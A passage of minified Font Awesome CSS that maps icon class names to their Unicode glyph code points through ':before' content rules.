-file-circle-exclamation:before{content:"\e4eb"}.fa-circle-h:before,.fa-hospital-symbol:before{content:"\f47e"}.fa-pager:before{content:"\f815"}.fa-address-book:before,.fa-contact-book:before{content:"\f2b9"}.fa-strikethrough:before{content:"\f0cc"}.fa-k:before{content:"\4b"}.fa-landmark-flag:before{content:"\e51c"}.fa-pencil-alt:before,.fa-pencil:before{content:"\f303"}.fa-backward:before{content:"\f04a"}.fa-caret-right:before{content:"\f0da"}.fa-comments:before{content:"\f086"}.fa-file-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-code-pull-request:before{content:"\e13c"}.fa-clipboard-list:before{content:"\f46d"}.fa-truck-loading:before,.fa-truck-ramp-box:before{content:"\f4de"}.fa-user-check:before{content:"\f4fc"}.fa-vial-virus:before{content:"\e597"}.fa-sheet-plastic:before{content:"\e571"}.fa-blog:before{content:"\f781"}.fa-user-ninja:before{content:"\f504"}.fa-person-arrow-up-from-line:before{content:"\e539"}.fa-scroll-torah:before,.fa-torah:before{content:"\f6a0"}.fa-broom-ball:before,.fa-quidditch-broom-ball:before,.fa-quidditch:before{content:"\f458"}.fa-toggle-off:before{content:"\f204"}.fa-archive:before,.fa-box-archive:before{content:"\f187"}.fa-person-drowning:before{content:"\e545"}.fa-arrow-down-9-1:before,.fa-sort-numeric-desc:before,.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-face-grin-tongue-squint:before,.fa-grin-tongue-squint:before{content:"\f58a"}.fa-spray-can:before{content:"\f5bd"}.fa-truck-monster:before{content:"\f63b"}.fa-w:before{content:"\57"}.fa-earth-africa:before,.fa-globe-africa:before{content:"\f57c"}.fa-rainbow:before{content:"\f75b"}.fa-circle-notch:before{content:"\f1ce"}.fa-tablet-alt:before,.fa-tablet-screen-button:before{content:"\f3fa"}.fa-paw:before{content:"\f1b0"}.fa-cloud:before{content:"\f0c2"}.fa-trowel-bricks:before{content:"\e58a"}.fa-face-flushed:before,.fa-flushed:before{content:"\f579"}.fa-hospital-user:before{content:"\f80d"}.fa-tent-arrow-left-right:before{content:"\e57f"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-binoculars:before{content:"\f1e5"}.fa-microphone-slash:before{content:"\f131"}.fa-box-tissue:before{content:"\e05b"}.fa-motorcycle:before{content:"\f21c"}.fa-bell-concierge:before,.fa-concierge-bell:before{content:"\f562"}.fa-pen-ruler:before,.fa-pencil-ruler:before{content:"\f5ae"}.fa-people-arrows-left-right:before,.fa-people-arrows:before{content:"\e068"}.fa-mars-and-venus-burst:before{content:"\e523"}.fa-caret-square-right:before,.fa-square-caret-right:before{content:"\f152"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-sun-plant-wilt:before{content:"\e57a"}.fa-toilets-portable:before{content:"\e584"}.fa-hockey-puck:before{content:"\f453"}.fa-table:before{content:"\f0ce"}.fa-magnifying-glass-arrow-right:before{content:"\e521"}.fa-digital-tachograph:before,.fa-tachograph-digital:before{content:"\f566"}.fa-users-slash:before{content:"\e073"}.fa-clover:before{content:"\e139"}.fa-mail-reply:before,.fa-reply:before{content:"\f3e5"}.fa-star-and-crescent:before{content:"\f699"}.fa-house-fire:before{content:"\e50c"}.fa-minus-square:before,.fa-square-minus:before{content:"\f146"}.fa-helicopter:before{content:"\f533"}.fa-compass:before{content:"\f14e"}.fa-caret-square-down:before,.fa-square-caret-down:before{content:"\f150"}.fa-file-circle-question:before{content:"\e4ef"}.fa-laptop-code:before{content:"\f5fc"}.fa-swatchbook:before{content:"\f5c3"}.fa-prescription-bottle:before{content:"\f485"}.fa-bars:before,.fa-navicon:before{content:"\f0c9"}.fa-people-group:before{content:"\e533"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-heart-broken:before,.fa-heart-crack:before{content:"\f7a9"}.fa-external-link-square-alt:before,.fa-square-up-right:before{content:"\f360"}.fa-face-kiss-beam:before,.fa-kiss-beam:before{content:"\f597"}.fa-film:before{content:"\f008"}.fa-ruler-horizontal:before{content:"\f547"}.fa-people-robbery:before{content:"\e536"}.fa-lightbulb:before{content:"\f0eb"}.fa-caret-left:before{content:"\f0d9"}.fa-circle-exclamation:before,.fa-exclamation-circle:before{content:"\f06a"}.fa-school-circle-xmark:before{content:"\e56d"}.fa-arrow-right-from-bracket:before,.fa-sign-out:before{content:"\f08b"}.fa-chevron-circle-down:before,.fa-circle-chevron-down:before{content:"\f13a"}.fa-unlock-alt:before,.fa-unlock-keyhole:before{content:"\f13e"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-headphones-alt:before,.fa-headphones-simple:before{content:"\f58f"}.fa-sitemap:before{content:"\f0e8"}.fa-circle-dollar-to-slot:before,.fa-donate:before{content:"\f4b9"}.fa-memory:before{content:"\f538"}.fa-road-spikes:before{content:"\e568"}.fa-fire-burner:before{content:"\e4f1"}.fa-flag:before{content:"\f024"}.fa-hanukiah:before{content:"\f6e6"}.fa-feather:before{content:"\f52d"}.fa-volume-down:before,.fa-volume-low:before{content:"\f027"}.fa-comment-slash:before{content:"\f4b3"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-compress:before{content:"\f066"}.fa-wheat-alt:before,.fa-wheat-awn:before{content:"\e2cd"}.fa-ankh:before{content:"\f644"}.fa-hands-holding-child:before{content:"\e4fa"}.fa-asterisk:before{content:"\2a"}.fa-check-square:before,.fa-square-check:before{content:"\f14a"}.fa-peseta-sign:before{content:"\e221"}.fa-header:before,.fa-heading:before{content:"\f1dc"}.fa-ghost:before{content:"\f6e2"}.fa-list-squares:before,.fa-list:before{content:"\f03a"}.fa-phone-square-alt:before,.fa-square-phone-flip:before{content:"\f87b"}.fa-cart-plus:before{content:"\f217"}.fa-gamepad:before{content:"\f11b"}.fa-circle-dot:before,.fa-dot-circle:before{content:"\f192"}.fa-dizzy:before,.fa-face-dizzy:before{content:"\f567"}.fa-egg:before{content:"\f7fb"}.fa-house-medical-circle-xmark:before{content:"\e513"}.fa-campground:before{content:"\f6bb"}.fa-folder-plus:before{content:"\f65e"}.fa-futbol-ball:before,.fa-futbol:before,.fa-soccer-ball:before{content:"\f1e3"}.fa-paint-brush:before,.fa-paintbrush:before{content:"\f1fc"}.fa-lock:before{content:"\f023"}.fa-gas-pump:before{content:"\f52f"}.fa-hot-tub-person:before,.fa-hot-tub:before{content:"\f593"}.fa-map-location:before,.fa-map-marked:before{content:"\f59f"}.fa-house-flood-water:before{content:"\e50e"}.fa-tree:before{content:"\f1bb"}.fa-bridge-lock:before{content:"\e4cc"}.fa-sack-dollar:before{content:"\f81d"}.fa-edit:before,.fa-pen-to-square:before{content:"\f044"}.fa-car-side:before{content:"\f5e4"}.fa-share-alt:before,.fa-share-nodes:before{content:"\f1e0"}.fa-heart-circle-minus:before{content:"\e4ff"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-microscope:before{content:"\f610"}.fa-sink:before{content:"\e06d"}.fa-bag-shopping:before,.fa-shopping-bag:before{content:"\f290"}.fa-arrow-down-z-a:before,.fa-sort-alpha-desc:before,.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-mitten:before{content:"\f7b5"}.fa-person-rays:before{content:"\e54d"}.fa-users:before{content:"\f0c0"}.fa-eye-slash:before{content:"\f070"}.fa-flask-vial:before{content:"\e4f3"}.fa-hand-paper:before,.fa-hand:before{content:"\f256"}.fa-om:before{content:"\f679"}.fa-worm:before{content:"\e599"}.fa-house-circle-xmark:before{content:"\e50b"}.fa-plug:before{content:"\f1e6"}.fa-chevron-up:before{content:"\f077"}.fa-hand-spock:before{content:"\f259"}.fa-stopwatch:before{content:"\f2f2"}.fa-face-kiss:before,.fa-kiss:before{content:"\f596"}.fa-bridge-circle-xmark:before{content:"\e4cb"}.fa-face-grin-tongue:before,.fa-grin-tongue:before{content:"\f589"}.fa-chess-bishop:before{content:"\f43a"}.fa-face-grin-wink:before,.fa-grin-wink:before{content:"\f58c"}.fa-deaf:before,.fa-deafness:before,.fa-ear-deaf:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-road-circle-check:before{content:"\e564"}.fa-dice-five:before{content:"\f523"}.fa-rss-square:before,.fa-square-rss:before{content:"\f143"}.fa-land-mine-on:before{content:"\e51b"}.fa-i-cursor:before{content:"\f246"}.fa-stamp:before{content:"\f5bf"}.fa-stairs:before{content:"\e289"}.fa-i:before{content:"\49"}.fa-hryvnia-sign:before,.fa-hryvnia:before{content:"\f6f2"}.fa-pills:before{content:"\f484"}.fa-face-grin-wide:before,.fa-grin-alt:before{content:"\f581"}.fa-tooth:before{content:"\f5c9"}.fa-v:before{content:"\56"}.fa-bangladeshi-taka-sign:before{content:"\e2e6"}.fa-bicycle:before{content:"\f206"}.fa-rod-asclepius:before,.fa-rod-snake:before,.fa-staff-aesculapius:before,.fa-staff-snake:before{content:"\e579"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-ambulance:before,.fa-truck-medical:before{content:"\f0f9"}.fa-wheat-awn-circle-exclamation:before{content:"\e598"}.fa-snowman:before{content:"\f7d0"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-road-barrier:before{content:"\e562"}.fa-school:before{content:"\f549"}.fa-igloo:before{content:"\f7ae"}.fa-joint:before{content:"\f595"}.fa-angle-right:before{content:"\f105"}.fa-horse:before{content:"\f6f0"}.fa-q:before{content:"\51"}.fa-g:before{content:"\47"}.fa-notes-medical:before{content:"\f481"}.fa-temperature-2:before,.fa-temperature-half:before,.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-dong-sign:before{content:"\e169"}.fa-capsules:before{content:"\f46b"}.fa-poo-bolt:before,.fa-poo-storm:before{content:"\f75a"}.fa-face-frown-open:before,.fa-frown-open:before{content:"\f57a"}.fa-hand-point-up:before{content:"\f0a6"}.fa-money-bill:before{content:"\f0d6"}.fa-bookmark:before{content:"\f02e"}.fa-align-justify:before{content:"\f039"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-helmet-un:before{content:"\e503"}.fa-bullseye:before{content:"\f140"}.fa-bacon:before{content:"\f7e5"}.fa-hand-point-down:before{content:"\f0a7"}.fa-arrow-up-from-bracket:before{content:"\e09a"}.fa-folder-blank:before,.fa-folder:before{content:"\f07b"}.fa-file-medical-alt:before,.fa-file-waveform:before{content:"\f478"}.fa-radiation:before{content:"\f7b9"}.fa-chart-simple:before{content:"\e473"}.fa-mars-stroke:before{content:"\f229"}.fa-vial:before{content:"\f492"}.fa-dashboard:before,.fa-gauge-med:before,.fa-gauge:before,.fa-tachometer-alt-average:before{content:"\f624"}.fa-magic-wand-sparkles:before,.fa-wand-magic-sparkles:before{content:"\e2ca"}.fa-e:before{content:"\45"}.fa-pen-alt:before,.fa-pen-clip:before{content:"\f305"}.fa-bridge-circle-exclamation:before{content:"\e4ca"}.fa-user:before{content:"\f007"}.fa-school-circle-check:before{content:"\e56b"}.fa-dumpster:before{content:"\f793"}.fa-shuttle-van:before,.fa-van-shuttle:before{content:"\f5b6"}.fa-building-user:before{content:"\e4da"}.fa-caret-square-left:before,.fa-square-caret-left:before{content:"\f191"}.fa-highlighter:before{content:"\f591"}.fa-key:before{content:"\f084"}.fa-bullhorn:before{content:"\f0a1"}.fa-globe:before{content:"\f0ac"}.fa-synagogue:before{content:"\f69b"}.fa-person-half-dress:before{content:"\e548"}.fa-road-bridge:before{content:"\e563"}.fa-location-arrow:before{content:"\f124"}.fa-c:before{content:"\43"}.fa-tablet-button:before{content:"\f10a"}.fa-building-lock:before{content:"\e4d6"}.fa-pizza-slice:before{content:"\f818"}.fa-money-bill-wave:before{content:"\f53a"}.fa-area-chart:before,.fa-chart-area:before{content:"\f1fe"}.fa-house-flag:before{content:"\e50d"}.fa-person-circle-minus:before{content:"\e540"}.fa-ban:before,.fa-cancel:before{content:"\f05e"}.fa-camera-rotate:before{content:"\e0d8"}.fa-air-freshener:before,.fa-spray-can-sparkles:before{content:"\f5d0"}.fa-star:before{content:"\f005"}.fa-repeat:before{content:"\f363"}.fa-cross:before{content:"\f654"}.fa-box:before{content:"\f466"}.fa-venus-mars:before{content:"\f228"}.fa-arrow-pointer:before,.fa-mouse-pointer:before{content:"\f245"}.fa-expand-arrows-alt:before,.fa-maximize:before{content:"\f31e"}.fa-charging-station:before{content:"\f5e7"}.fa-shapes:before,.fa-triangle-circle-square:before{content:"\f61f"}.fa-random:before,.fa-shuffle:before{content:"\f074"}.fa-person-running:before,.fa-running:before{content:"\f70c"}.fa-mobile-retro:before{content:"\e527"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-spider:before{content:"\f717"}.fa-hands-bound:before{content:"\e4f9"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-plane-circle-exclamation:before{content:"\e556"}.fa-x-ray:before{content:"\f497"}.fa-spell-check:before{content:"\f891"}.fa-slash:before{content:"\f715"}.fa-computer-mouse:before,.fa-mouse:before{content:"\f8cc"}.fa-arrow-right-to-bracket:before,.fa-sign-in:before{content:"\f090"}.fa-shop-slash:before,.fa-store-alt-slash:before{content:"\e070"}.fa-server:before{content:"\f233"}.fa-virus-covid-slash:before{content:"\e4a9"}.fa-shop-lock:before{content:"\e4a5"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-blender-phone:before{content:"\f6b6"}.fa-building-wheat:before{content:"\e4db"}.fa-person-breastfeeding:before{content:"\e53a"}.fa-right-to-bracket:before,.fa-sign-in-alt:before{content:"\f2f6"}.fa-venus:before{content:"\f221"}.fa-passport:before{content:"\f5ab"}.fa-heart-pulse:before,.fa-heartbeat:before{content:"\f21e"}.fa-people-carry-box:before,.fa-people-carry:before{content:"\f4ce"}.fa-temperature-high:before{content:"\f769"}.fa-microchip:before{content:"\f2db"}.fa-crown:before{content:"\f521"}.fa-weight-hanging:before{content:"\f5cd"}.fa-xmarks-lines:before{content:"\e59a"}.fa-file-prescription:before{content:"\f572"}.fa-weight-scale:before,.fa-weight:before{content:"\f496"}.fa-user-friends:before,.fa-user-group:before{content:"\f500"}.fa-arrow-up-a-z:before,.fa-sort-alpha-up:before{content:"\f15e"}.fa-chess-knight:before{content:"\f441"}.fa-face-laugh-squint:before,.fa-laugh-squint:before{content:"\f59b"}.fa-wheelchair:before{content:"\f193"}.fa-arrow-circle-up:before,.fa-circle-arrow-up:before{content:"\f0aa"}.fa-toggle-on:before{content:"\f205"}.fa-person-walking:before,.fa-walking:before{content:"\f554"}.fa-l:before{content:"\4c"}.fa-fire:before{content:"\f06d"}.fa-bed-pulse:before,.fa-procedures:before{content:"\f487"}.fa-shuttle-space:before,.fa-space-shuttle:before{content:"\f197"}.fa-face-laugh:before,.fa-laugh:before{content:"\f599"}.fa-folder-open:before{content:"\f07c"}.fa-heart-circle-plus:before{content:"\e500"}.fa-code-fork:before{content:"\e13b"}.fa-city:before{content:"\f64f"}.fa-microphone-alt:before,.fa-microphone-lines:before{content:"\f3c9"}.fa-pepper-hot:before{content:"\f816"}.fa-unlock:before{content:"\f09c"}.fa-colon-sign:before{content:"\e140"}.fa-headset:before{content:"\f590"}.fa-store-slash:before{content:"\e071"}.fa-road-circle-xmark:before{content:"\e566"}.fa-user-minus:before{content:"\f503"}.fa-mars-stroke-up:before,.fa-mars-stroke-v:before{content:"\f22a"}.fa-champagne-glasses:before,.fa-glass-cheers:before{content:"\f79f"}.fa-clipboard:before{content:"\f328"}.fa-house-circle-exclamation:before{content:"\e50a"}.fa-file-arrow-up:before,.fa-file-upload:before{content:"\f574"}.fa-wifi-3:before,.fa-wifi-strong:before,.fa-wifi:before{content:"\f1eb"}.fa-bath:before,.fa-bathtub:before{content:"\f2cd"}.fa-underline:before{content:"\f0cd"}.fa-user-edit:before,.fa-user-pen:before{content:"\f4ff"}.fa-signature:before{content:"\f5b7"}.fa-stroopwafel:before{content:"\f551"}.fa-bold:before{content:"\f032"}.fa-anchor-lock:before{content:"\e4ad"}.fa-building-ngo:before{content:"\e4d7"}.fa-manat-sign:before{content:"\e1d5"}.fa-not-equal:before{content:"\f53e"}.fa-border-style:before,.fa-border-top-left:before{content:"\f853"}.fa-map-location-dot:before,.fa-map-marked-alt:before{content:"\f5a0"}.fa-jedi:before{content:"\f669"}.fa-poll:before,.fa-square-poll-vertical:before{content:"\f681"}.fa-mug-hot:before{content:"\f7b6"}.fa-battery-car:before,.fa-car-battery:before{content:"\f5df"}.fa-gift:before{content:"\f06b"}.fa-dice-two:before{content:"\f528"}.fa-chess-queen:before{content:"\f445"}.fa-glasses:before{content:"\f530"}.fa-chess-board:before{content:"\f43c"}.fa-building-circle-check:before{content:"\e4d2"}.fa-person-chalkboard:before{content:"\e53d"}.fa-mars-stroke-h:before,.fa-mars-stroke-right:before{content:"\f22b"}.fa-hand-back-fist:before,.fa-hand-rock:before{content:"\f255"}.fa-caret-square-up:before,.fa-square-caret-up:before{content:"\f151"}.fa-cloud-showers-water:before{content:"\e4e4"}.fa-bar-chart:before,.fa-chart-bar:before{content:"\f080"}.fa-hands-bubbles:before,.fa-hands-wash:before{content:"\e05e"}.fa-less-than-equal:before{content:"\f537"}.fa-train:before{content:"\f238"}.fa-eye-low-vision:before,.fa-low-vision:before{content:"\f2a8"}.fa-crow:before{content:"\f520"}.fa-sailboat:before{content:"\e445"}.fa-window-restore:before{content:"\f2d2"}.fa-plus-square:before,.fa-square-plus:before{content:"\f0fe"}.fa-torii-gate:before{content:"\f6a1"}.fa-frog:before{content:"\f52e"}.fa-bucket:before{content:"\e4cf"}.fa-image:before{content:"\f03e"}.fa-microphone:before{content:"\f130"}.fa-cow:before{content:"\f6c8"}.fa-caret-up:before{content:"\f0d8"}.fa-screwdriver:before{content:"\f54a"}.fa-folder-closed:before{content:"\e185"}.fa-house-tsunami:before{content:"\e515"}.fa-square-nfi:before{content:"\e576"}.fa-arrow-up-from-ground-water:before{content:"\e4b5"}.fa-glass-martini-alt:before,.fa-martini-glass:before{content:"\f57b"}.fa-rotate-back:before,.fa-rotate-backward:before,.fa-rotate-left:before,.fa-undo-alt:before{content:"\f2ea"}.fa-columns:before,.fa-table-columns:before{content:"\f0db"}.fa-lemon:before{content:"\f094"}.fa-head-side-mask:before{content:"\e063"}.fa-handshake:before{content:"\f2b5"}.fa-gem:before{content:"\f3a5"}.fa-dolly-box:before,.fa-dolly:before{content:"\f472"}.fa-smoking:before{content:"\f48d"}.fa-compress-arrows-alt:before,.fa-minimize:before{content:"\f78c"}.fa-monument:before{content:"\f5a6"}.fa-snowplow:before{content:"\f7d2"}.fa-angle-double-right:before,.fa-angles-right:before{content:"\f101"}.fa-cannabis:before{content:"\f55f"}.fa-circle-play:before,.fa-play-circle:before{content:"\f144"}.fa-tablets:before{content:"\f490"}.fa-ethernet:before{content:"\f796"}.fa-eur:before,.fa-euro-sign:before,.fa-euro:before{content:"\f153"}.fa-chair:before{content:"\f6c0"}.fa-check-circle:before,.fa-circle-check:before{content:"\f058"}.fa-circle-stop:before,.fa-stop-circle:before{content:"\f28d"}.fa-compass-drafting:before,.fa-drafting-compass:before{content:"\f568"}.fa-plate-wheat:before{content:"\e55a"}.fa-icicles:before{content:"\f7ad"}.fa-person-shelter:before{content:"\e54f"}.fa-neuter:before{content:"\f22c"}.fa-id-badge:before{content:"\f2c1"}.fa-marker:before{content:"\f5a1"}.fa-face-laugh-beam:before,.fa-laugh-beam:before{content:"\f59a"}.fa-helicopter-symbol:before{content:"\e502"}.fa-universal-access:before{content:"\f29a"}.fa-chevron-circle-up:before,.fa-circle-chevron-up:before{content:"\f139"}.fa-lari-sign:before{content:"\e1c8"}.fa-volcano:before{content:"\f770"}.fa-person-walking-dashed-line-arrow-right:before{content:"\e553"}.fa-gbp:before,.fa-pound-sign:before,.fa-sterling-sign:before{content:"\f154"}.fa-viruses:before{content:"\e076"}.fa-square-person-confined:before{content:"\e577"}.fa-user-tie:before{content:"\f508"}.fa-arrow-down-long:before,.fa-long-arrow-down:before{content:"\f175"}.fa-tent-arrow-down-to-line:before{content:"\e57e"}.fa-certificate:before{content:"\f0a3"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-suitcase:before{content:"\f0f2"}.fa-person-skating:before,.fa-skating:before{content:"\f7c5"}.fa-filter-circle-dollar:before,.fa-funnel-dollar:before{content:"\f662"}.fa-camera-retro:before{content:"\f083"}.fa-arrow-circle-down:before,.fa-circle-arrow-down:before{content:"\f0ab"}.fa-arrow-right-to-file:before,.fa-file-import:before{content:"\f56f"}.fa-external-link-square:before,.fa-square-arrow-up-right:before{content:"\f14c"}.fa-box-open:before{content:"\f49e"}.fa-scroll:before{content:"\f70e"}.fa-spa:before{content:"\f5bb"}.fa-location-pin-lock:before{content:"\e51f"}.fa-pause:before{content:"\f04c"}.fa-hill-avalanche:before{content:"\e507"}.fa-temperature-0:before,.fa-temperature-empty:before,.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-bomb:before{content:"\f1e2"}.fa-registered:before{content:"\f25d"}.fa-address-card:before,.fa-contact-card:before,.fa-vcard:before{content:"\f2bb"}.fa-balance-scale-right:before,.fa-scale-unbalanced-flip:before{content:"\f516"}.fa-subscript:before{content:"\f12c"}.fa-diamond-turn-right:before,.fa-directions:before{content:"\f5eb"}.fa-burst:before{content:"\e4dc"}.fa-house-laptop:before,.fa-laptop-house:before{content:"\e066"}.fa-face-tired:before,.fa-tired:before{content:"\f5c8"}.fa-money-bills:before{content:"\e1f3"}.fa-smog:before{content:"\f75f"}.fa-crutch:before{content:"\f7f7"}.fa-cloud-arrow-up:before,.fa-cloud-upload-alt:before,.fa-cloud-upload:before{content:"\f0ee"}.fa-palette:before{content:"\f53f"}.fa-arrows-turn-right:before{content:"\e4c0"}.fa-vest:before{content:"\e085"}.fa-ferry:before{content:"\e4ea"}.fa-arrows-down-to-people:before{content:"\e4b9"}.fa-seedling:before,.fa-sprout:before{content:"\f4d8"}.fa-arrows-alt-h:before,.fa-left-right:before{content:"\f337"}.fa-boxes-packing:before{content:"\e4c7"}.fa-arrow-circle-left:before,.fa-circle-arrow-left:before{content:"\f0a8"}.fa-group-arrows-rotate:before{content:"\e4f6"}.fa-bowl-food:before{content:"\e4c6"}.fa-candy-cane:before{content:"\f786"}.fa-arrow-down-wide-short:before,.fa-sort-amount-asc:before,.fa-sort-amount-down:before{content:"\f160"}.fa-cloud-bolt:before,.fa-thunderstorm:before{content:"\f76c"}.fa-remove-format:before,.fa-text-slash:before{content:"\f87d"}.fa-face-smile-wink:before,.fa-smile-wink:before{content:"\f4da"}.fa-file-word:before{content:"\f1c2"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-arrows-h:before,.fa-arrows-left-right:before{content:"\f07e"}.fa-house-lock:before{content:"\e510"}.fa-cloud-arrow-down:before,.fa-cloud-download-alt:before,.fa-cloud-download:before{content:"\f0ed"}.fa-children:before{content:"\e4e1"}.fa-blackboard:before,.fa-chalkboard:before{content:"\f51b"}.fa-user-alt-slash:before,.fa-user-large-slash:before{content:"\f4fa"}.fa-envelope-open:before{content:"\f2b6"}.fa-handshake-alt-slash:before,.fa-handshake-simple-slash:before{content:"\e05f"}.fa-mattress-pillow:before{content:"\e525"}.fa-guarani-sign:before{content:"\e19a"}.fa-arrows-rotate:before,.fa-refresh:before,.fa-sync:before{content:"\f021"}.fa-fire-extinguisher:before{content:"\f134"}.fa-cruzeiro-sign:before{content:"\e152"}.fa-greater-than-equal:before{content:"\f532"}.fa-shield-alt:before,.fa-shield-halved:before{content:"\f3ed"}.fa-atlas:before,.fa-book-atlas:before{content:"\f558"}.fa-virus:before{content:"\e074"}.fa-envelope-circle-check:before{content:"\e4e8"}.fa-layer-group:before{content:"\f5fd"}.fa-arrows-to-dot:before{content:"\e4be"}.fa-archway:before{content:"\f557"}.fa-heart-circle-check:before{content:"\e4fd"}.fa-house-chimney-crack:before,.fa-house-damage:before{content:"\f6f1"}.fa-file-archive:before,.fa-file-zipper:before{content:"\f1c6"}.fa-square:before{content:"\f0c8"}.fa-glass-martini:before,.fa-martini-glass-empty:before{content:"\f000"}.fa-couch:before{content:"\f4b8"}.fa-cedi-sign:before{content:"\e0df"}.fa-italic:before{content:"\f033"}.fa-church:before{content:"\f51d"}.fa-comments-dollar:before{content:"\f653"}.fa-democrat:before{content:"\f747"}.fa-z:before{content:"\5a"}.fa-person-skiing:before,.fa-skiing:before{content:"\f7c9"}.fa-road-lock:before{content:"\e567"}.fa-a:before{content:"\41"}.fa-temperature-arrow-down:before,.fa-temperature-down:before{content:"\e03f"}.fa-feather-alt:before,.fa-feather-pointed:before{content:"\f56b"}.fa-p:before{content:"\50"}.fa-snowflake:before{content:"\f2dc"}.fa-newspaper:before{content:"\f1ea"}.fa-ad:before,.fa-rectangle-ad:before{content:"\f641"}.fa-arrow-circle-right:before,.fa-circle-arrow-right:before{content:"\f0a9"}.fa-filter-circle-xmark:before{content:"\e17b"}.fa-locust:before{content:"\e520"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-list-1-2:before,.fa-list-numeric:before,.fa-list-ol:before{content:"\f0cb"}.fa-person-dress-burst:before{content:"\e544"}.fa-money-check-alt:before,.fa-money-check-dollar:before{content:"\f53d"}.fa-vector-square:before{content:"\f5cb"}.fa-bread-slice:before{content:"\f7ec"}.fa-language:before{content:"\f1ab"}.fa-face-kiss-wink-heart:before,.fa-kiss-wink-heart:before{content:"\f598"}.fa-filter:before{content:"\f0b0"}.fa-question:before{content:"\3f"}.fa-file-signature:before{content:"\f573"}.fa-arrows-alt:before,.fa-up-down-left-right:before{content:"\f0b2"}.fa-house-chimney-user:before{content:"\e065"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-puzzle-piece:before{content:"\f12e"}.fa-money-check:before{content:"\f53c"}.fa-star-half-alt:before,.fa-star-half-stroke:before{content:"\f5c0"}.fa-code:before{content:"\f121"}.fa-glass-whiskey:before,.fa-whiskey-glass:before{content:"\f7a0"}.fa-building-circle-exclamation:before{content:"\e4d3"}.fa-magnifying-glass-chart:before{content:"\e522"}.fa-arrow-up-right-from-square:before,.fa-external-link:before{content:"\f08e"}.fa-cubes-stacked:before{content:"\e4e6"}.fa-krw:before,.fa-won-sign:before,.fa-won:before{content:"\f159"}.fa-virus-covid:before{content:"\e4a8"}.fa-austral-sign:before{content:"\e0a9"}.fa-f:before{content:"\46"}.fa-leaf:before{content:"\f06c"}.fa-road:before{content:"\f018"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-person-circle-plus:before{content:"\e541"}.fa-chart-pie:before,.fa-pie-chart:before{content:"\f200"}.fa-bolt-lightning:before{content:"\e0b7"}.fa-sack-xmark:before{content:"\e56a"}.fa-file-excel:before{content:"\f1c3"}.fa-file-contract:before{content:"\f56c"}.fa-fish-fins:before{content:"\e4f2"}.fa-building-flag:before{content:"\e4d5"}.fa-face-grin-beam:before,.fa-grin-beam:before{content:"\f582"}.fa-object-ungroup:before{content:"\f248"}.fa-poop:before{content:"\f619"}.fa-location-pin:before,.fa-map-marker:before{content:"\f041"}.fa-kaaba:before{content:"\f66b"}.fa-toilet-paper:before{content:"\f71e"}.fa-hard-hat:before,.fa-hat-hard:before,.fa-helmet-safety:before{content:"\f807"}.fa-eject:before{content:"\f052"}.fa-arrow-alt-circle-right:before,.fa-circle-right:before{content:"\f35a"}.fa-plane-circle-check:before{content:"\e555"}.fa-face-rolling-eyes:before,.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-object-group:before{content:"\f247"}.fa-chart-line:before,.fa-line-chart:before{content:"\f201"}.fa-mask-ventilator:before{content:"\e524"}.fa-arrow-right:before{content:"\f061"}.fa-map-signs:before,.fa-signs-post:before{content:"\f277"}.fa-cash-register:before{content:"\f788"}.fa-person-circle-question:before{content:"\e542"}.fa-h:before{content:"\48"}.fa-tarp:before{content:"\e57b"}.fa-screwdriver-wrench:before,.fa-tools:before{content:"\f7d9"}.fa-arrows-to-eye:before{content:"\e4bf"}.fa-plug-circle-bolt:before{content:"\e55b"}.fa-heart:before{content:"\f004"}.fa-mars-and-venus:before{content:"\f224"}.fa-home-user:before,.fa-house-user:before{content:"\e1b0"}.fa-dumpster-fire:before{content:"\f794"}.fa-house-crack:before{content:"\e3b1"}.fa-cocktail:before,.fa-martini-glass-citrus:before{content:"\f561"}.fa-face-surprise:before,.fa-surprise:before{content:"\f5c2"}.fa-bottle-water:before{content:"\e4c5"}.fa-circle-pause:before,.fa-pause-circle:before{content:"\f28b"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-apple-alt:before,.fa-apple-whole:before{content:"\f5d1"}.fa-kitchen-set:before{content:"\e51a"}.fa-r:before{content:"\52"}.fa-temperature-1:before,.fa-temperature-quarter:before,.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-cube:before{content:"\f1b2"}.fa-bitcoin-sign:before{content:"\e0b4"}.fa-shield-dog:before{content:"\e573"}.fa-solar-panel:before{content:"\f5ba"}.fa-lock-open:before{content:"\f3c1"}.fa-elevator:before{content:"\e16d"}.fa-money-bill-transfer:before{content:"\e528"}.fa-money-bill-trend-up:before{content:"\e529"}.fa-house-flood-water-circle-arrow-right:before{content:"\e50f"}.fa-poll-h:before,.fa-square-poll-horizontal:before{content:"\f682"}.fa-circle:before{content:"\f111"}.fa-backward-fast:before,.fa-fast-backward:before{content:"\f049"}.fa-recycle:before{content:"\f1b8"}.fa-user-astronaut:before{content:"\f4fb"}.fa-plane-slash:before{content:"\e069"}.fa-trademark:before{content:"\f25c"}.fa-basketball-ball:before,.fa-basketball:before{content:"\f434"}.fa-satellite-dish:before{content:"\f7c0"}.fa-arrow-alt-circle-up:before,.fa-circle-up:before{content:"\f35b"}.fa-mobile-alt:before,.fa-mobile-screen-button:before{content:"\f3cd"}.fa-volume-high:before,.fa-v